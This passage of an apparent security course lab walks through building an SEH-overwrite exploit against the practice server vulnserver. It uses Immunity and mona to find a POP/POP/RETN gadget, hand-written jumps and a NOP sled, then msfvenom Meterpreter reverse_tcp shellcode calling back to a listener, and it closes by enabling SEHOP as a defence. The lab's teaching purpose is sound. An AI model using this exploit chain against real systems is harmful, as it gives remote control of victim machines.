
chars = ''
for i in range(13,255):
   chars += chr(i)

letters = "A" * 360
letters += "AAABACADAEAFAGAHAIAJAKALAMANAOAPAQARASAT"
letters += "X" * 568

attack = chars * 13 + letters
Save the file with Ctrl+X, Y, Enter.
Restarting "Vulnerable Server" in Immunity
On your Windows machine, in Immunity, close the SEH window.Click Debug, Restart. Click Yes.
In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
Sending the Attack
On your Kali machine, execute this commmand.
./seh3
Analyzing the Crash
On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program".Press Shift+F9. Now Immunity says "Access violation when executing [414A4149]", as shown below.

Targeting the SEH Precisely
Now we know where the bytes are that hit the SEH: "414A4149", which is "IAJA" (in reverse order).The 40-character portion of the attack string is shown below, with the four characters that hit the SEH bolded:
AAABACADAEAFAGAHAIAJAKALAMANAOAPAQARASAT
That series can be replaced with:
"A" * 17 + "BCDE" + "X" * 19
So the entire attack string becomes:
"A" * (360 + 17) + "BCDE" + "X" * (568 + 19)
Which can be shorted to:
"A" * 377 + "BCDE" + "X" * 587
On your Kali machine, execute these commmands to create a "seh4" file and edit it.
cp seh3 seh4
nano seh4
(Of course, leave the entire "SEND ATTACK" section unchanged, even though it's not visible in the screen image below.)
chars = ''
for i in range(13,255):
   chars += chr(i)

pre = "A" * 377
seh = "BCDE"
post = "X" * 587

attack = chars * 13 + pre + seh + post

Save the file with Ctrl+X, Y, Enter.
Restarting "Vulnerable Server" in Immunity
On your Windows machine, in Immunity, click Debug, Restart. Click Yes.In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
Sending the Attack
On your Kali machine, execute this commmand.
./seh4
Analyzing the Crash

On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program".Press Shift+F9. Now Immunity says "Access violation when executing [45444342]", as shown below.

In the Immunity toolbar, click the magenta "Run" button.
An Error box pops up, containing the address 45444342, as shown below.
Saving a Screen Image
Make sure 45444342 is visible.Click on the host system's desktop.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 15b", replacing "YOUR NAME" with your real name.
Understanding the Stack Pane

Look at the lower right pane in Immunity. This shows the Stack, as shown below.The leftmost column shows addresses on the stack, which count up 4 bytes at a time.
The second column shows the contents at that address, which is usually a pointer to something elsewhere in memory.
The fourth column shows the memory contents the pointer points to.
Notice the third line: it says
ASCII "AAAABCDEXXXXXXXXXXXXXXX
These are characters from our attack, so we can control them. And we know just where they are, because the "BCDE" starting at the 5th character is the "seh" variable we set.
The Attack Strategy: Stack Pivot
The third word on the stack points to data we control.All we need to do is find these three instructions in order, and execute them.
POP, POP, RETN
The POPs move to the third word on the stack, and the RETN takes the next word on the stack and places it into the EIP, because it thinks we're returning from a subroutine and that word is the saved EIP from the calling routine.
This maneuver is called a "stack pivot". It's one case of Return Oriented Programming--re-using existing code.
Viewing Modules with MONA
We'll need to find a POP/POP/RETN series of instructions in a module.In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
The modules appear, as shown below.!mona modules

We need to find a module that won't move, as in the previous projects, so we want Rebase = False and ASLR = False.
In addition, we plan to exploit the SEH, so we need SafeSEH = False.
SafeSEH only allows address ranges specified in the EXE file at compile time to be used as SE handlers. That would make this attack very difficult, but, as before, the simple way to avoid it is to find a module compiled without the SafeSEH option.
There are two modules without any of these protections: essfunc.dll and vulnserver.exe. However, vulnserver.exe is loaded too low in memory, so its addresses begin with a null byte.
So the only module we can use is essfunc.dll.
Redirecting MONA Logs
We'll need to see files created by Mona, so let's put them somewhere convenient.In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key.
!mona config -set workingfolder C:\Users\Administrator\Documents
Finding ROP Gadgets with Mona
Mona can automatically hunt for useful snippets of code, called "gadgets".In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
The search completes in a few seconds, and the log window closes.!mona rop -m essfunc.dll
Minimize Immunity. Open your Documents folder and double-click stackpivot.txt.
At the bottom of this file, there's a list of available POP POP RETN locations. as shown below.

Let's use the first one:
0x625010b4
Testing the Stack Pivot Attack
Now we know what to put into the SEH: 0x625010b4.And when the exception occurs, that should start executing code 4 bytes before the SEH, so we'll put "\xCC" bytes there, which will cause an INT3, which we can see in the debugger.
On your Kali machine, execute these commmands to create a "seh5" file and edit it.
cp seh4 seh5
nano seh5

(Of course, leave the entire "SEND ATTACK" section unchanged, even though it's not visible in the screen image below.)
chars = ''
for i in range(13,255):
   chars += chr(i)

pre = "A" * 373
jmp = "\xCC\xCC\xCC\xCC"
seh = "\xb4\x10\x50\x62"
post = "X" * 587

attack = chars*13 + pre + jmp + seh + post
Save the file with Ctrl+X, Y, Enter.
Restarting "Vulnerable Server" in Immunity
On your Windows machine, in Immunity, close the "Log Data" window.From the Immunity menu bar, click View, CPU.
Maximize the CPU window.
Click Debug, Restart. Click Yes.
In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
Sending the Attack
On your Kali machine, execute this commmand.
./seh5
Analyzing the Crash

On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program".Press Shift+F9. Now Immunity executes the first "CC" and halts, with the message "INT3 command" in the status bar, as shown below.
Scrolling up a few lines in the top left pane shows that execution hit the "CC" just after the "A" characters (41), as shown below.
ASLR and JMP Instructions
Because of Address Space Layout Randomization, we don't know where our injected bytes are located in memory.The JMP instructions available for th x86 processor are shown below, from this page.

The first three are Relative JMPs -- just moving forward or backward a number of bytes relative to the first byte after the JMP. That's what we need here.
The second item, "JMP rel16", is only available when a 32-bit processor is operating in 16-bit mode, which is not true for any modern OS. So there are only two JMPs available for us to use:
JMP rel8 -- two bytes long, can only move 128 bytes
JMP rel32 -- five bytes long, can move very far (in principle, up to 2 GB)
Where to Put Shellcode?
Now we can execute an instruction up to four bytes long, which should jump to our shellcode. But where should we put the shellcode?Strategy 1: Shellcode After SEH
Here's one strategy we could try:- Put shellcode after the SEH bytes
- Inject an address point to POP, POP, RET into the SEH
- Put a JMP +8 where the "AAAA" is, to jump forward 8 bytes

To see it, in the top left pane of Immunity, right-click one of the "INT 3" lines and click "Follow in Dump", Selection, as shown below.

The lower left pane shows the stack--we are nearly at the end of the memory segment. There are only about 50 usable bytes after the SEH bytes--not enough for typical shellcode (330 bytes or so in size).

In the lower left pane, scroll up to see the "A" characters we injected. There are hundreds of them. This is a good place to put shellcode.
Strategy 2: Shellcode Before SEH and One JMP
Here's a better strategy:- Put shellcode before the SEH bytes
- Inject an address point to POP, POP, RET into the SEH
- Put a JMP where the "AAAA" is, to jump backwards about 350 bytes to the shellcode
Strategy 3: Shellcode Before SEH and Two JMPs
Here's our winning strategy:- Put shellcode before the SEH bytes
- Inject an address point to POP, POP, RET into the SEH
- Put a "JMP rel8" command where the AAAA is to move back 10 bytes (Also called a "JMP SHORT" command)
- Put a "JMP rel32" 8 bytes before the "AAAA" is, to jump backwards 350 bytes to the shellcode
EB F6
The hex codes for "JMP -350" are:
E9 A2 FE FF FF
Testing the JMPs
We'll add the "JMP SHORT -10", "\xEB\xF6" and the "JMP -350", "\xE9\xA2\xFE\xFF\xFF", and fill in the location for our real shellode with dummy "\xCC" shellcode.To keep all the attack's elements correctly aligned, I made these adjustments:
- I shortened the "pre" section by 8 bytes
- I padded the "JMP -8" command with two preceding "\xCC" bytes
- I padded the "JMP -350" command with three "\xCC" bytes
cp seh5 seh6

nano seh6
chars = ''
for i in range(13,255):
   chars += chr(i)

pre = "\xCC" * 365
jmp350 = "\xCC\xCC\xCC\xE9\xA2\xFE\xFF\xFF"
jmp8 = "\xCC\xCC\xEB\xF6"
seh = "\xb4\x10\x50\x62"
post = "X" * 587

attack = chars*13 + pre + jmp350 + jmp8 + seh + post
Save the file with Ctrl+X, Y, Enter.
Restarting "Vulnerable Server" in Immunity
On your Windows machine, in Immunity, click Debug, Restart. Click Yes.In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
Sending the Attack
On your Kali machine, execute this commmand.
./seh6
Analyzing the Crash



On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program".Press Shift+F9. Now Immunity halts at a "CC" instruction, as shown below.
In the top left pane, scroll up a few lines so you can see both the "JMP SHORT" and "JMP instructions, as shown below.

In Immunity, press F7 to step forward.
Press F7 several times to watch the program execute. It should move to the JMP SHORT, then jump back a few bytes before the JMP, and then take the big jump back to the start of the injected "CC" bytes, as shown below.
Generating Exploit Code
On your Kali Linux machine, in a Terminal window, execute the command below.
ifconfig
On your Kali Linux machine, in a Terminal window, execute the command below.
This will create exploit code that connects back to a Meterpreter handler listening on port 4444, on the Kali machine.
Replace the IP address below with the correct address for your Kali machine.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.175 -b '\x00\x0A\x0D' -f python
Adding the Shellcode to the Attack
On your Kali machine, execute these commmands to create a "seh7" file and edit it.
cp seh6 seh7
nano seh7
# PREPARE ATTACK
Right-click and click Paste.
The shellcode is added to your file, as shown below.


Scroll down to the end of the shellcode, and replace the rest of the "PREPARE ATTACK" section with this code, as shown below.
chars = ''
for i in range(13,255):
   chars += chr(i)

nopsled = "\x90" * (365 - len(buf))
jmp350 = "\xCC\xCC\xCC\xE9\xA2\xFE\xFF\xFF"
jmp8 = "\xCC\xCC\xEB\xF6"
seh = "\xb4\x10\x50\x62"
post = "X" * 587

attack = chars*13 + nopsled + buf + jmp350 + jmp8 + seh + post
Save the file with Ctrl+X, Y, Enter.
Restarting "Vulnerable Server" in Immunity
On your Windows machine, in Immunity, click Debug, Restart. Click Yes.In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
Sending the Attack
On your Kali machine, execute this commmand.
./seh7
Analyzing the Crash
On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program".Press Shift+F9. Now Immunity halts at a "CC" instruction, as shown below.
Press F7 twice to execute the JMP SHORT instruction, and then press F7 twice more to execute the JMP instruction.
You end up missing the NOP sled. In the top left pane of Immunity, scroll up to find your NOP sled, as shown below.
On the right side, find your EIP. When I did it, it was 00F2FE66.
On the left side, find an address in your NOP sled. When I did it, that address was 00F2FE50.

Comparing those two addresses, I need to jump another 0x16 bytes backwards to hit the sled.
To do that, I'll change the hex codes for "JMP -350" from this:
E9 A2 FE FF FF
to this:
E9 8C FE FF FF
Note that 0xA2 - 0x16 = 0x8C.
Adjusting the JMP Instruction
On your Kali machine, execute these commmands to create a "seh8" file and edit it.
cp seh7 seh8
nano seh8
jmp350 = "\xCC\xCC\xCC\xE9\x8C\xFE\xFF\xFF"
Save the file with Ctrl+X, Y, Enter.
Restarting "Vulnerable Server" in Immunity
On your Windows machine, in Immunity, click Debug, Restart. Click Yes.In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
Sending the Attack
On your Kali machine, execute this commmand.
./seh8
Analyzing the Crash
On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program".Press Shift+F9. Now Immunity halts at a "CC" instruction, as shown below.
Press F7 twice to execute the JMP SHORT instruction, and then press F7 twice more to execute the JMP instruction.
You should end up in your NOP sled, as shown below.

Starting a Payload Handler
On your Kali machine, open a new Terminal window and execute these commands:
msfconsole
use exploit/multi/handler
exploit
Running the Exploit
On your Windows machine, click in the Immunity window to make it active, and then press F9 to run the code.
Using the Meterpreter Shell
On your Kali machine, in the Terminal window running the exploit handler, you should see a Metpreter session open, as shown below.Execute this command:
sysinfo

Saving a Screen Image
Make sure the "Windows 2008" message is visible.Click on the host system's desktop.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 15c", replacing "YOUR NAME" with your real name.
Final Cleanup
This attack still contains some INT 3 instructions. Let's replace them with NOPs so the attack works outside the debugger.On your Kali machine, leave the exploit handler window alone.
Ctrl+C to terminate the old attack. Then execute these commmands to create a "seh9" file and edit it.
cp seh8 seh9
nano seh9
jmp350 = "\x90\x90\x90\xE9\x8C\xFE\xFF\xFF"
jmp8 = "\x90\x90\xEB\xF6"

Save the file with Ctrl+X, Y, Enter.
Running the Server Outside Immunity
On the Windows machine, close Immunity. CLose all Command Prompt windows.Browse to the folder containing vulnserver.exe, which is probably in your Downloads folder.
Double-click vulnserver.exe.
A Command Prompt opens, showing that vulnserver is "Waiting for client connections", as shown below.
Preparing the Payload Handler
In your Kali Linux machine, in the window running msfconsole, press ENTER.When you see a "msf exploit(handler) >" prompt, execute this command to start a listener:
exploit
./seh9

Turning on SEHOP
SEHOP is a defense Microsoft added to Windows Server 2003 and Vista. Server 2003 and 2008 have it enabled by default, but Vista and Windows 7 have it disabled by default, to avoid breaking legacy software.
Click Start, type regedit, wait for the search process to find regedit.exe, and then press Enter.
In Regedit, navigate to this registry subkey, as shown below.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\kernel
In the right pane of Regedit, double-click DisableExceptionChainValidation
Change the value of the DisableExceptionChainValidation registry entry to 0. Then click OK.
Your Regedit window should show a value of 0 for DisableExceptionChainValidation, as shown in the image above.
Restart your Windows machine. If it's the Windows Server 2008 machine from my site, it will take a few minutes to restart, and then make you wait 15 seconds more because it's not activated.
Repeating the Attack
Start Immunity again. Launch Vulnserver inside it and start it.Re-send the seh9 from Kali.
Immunity stops with an "Access violation when writing...". Press Shift+F9.

The exploit now fails. Immunity shows this message: "Debugged program was unable to process exception", as shown below.
